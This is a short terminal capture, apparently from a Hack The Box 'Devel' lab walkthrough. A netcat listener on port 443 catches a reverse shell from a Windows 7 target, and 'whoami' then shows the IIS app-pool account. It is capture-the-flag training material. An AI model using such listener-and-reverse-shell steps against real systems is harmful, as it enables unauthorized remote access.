 ┌─[root@parrot]─[/home/pentester/Documents/WorkFolder/htb/devel]
└──╼ #rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.10.5] 49170
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
Trash
c:\windows\system32\inetsrv>_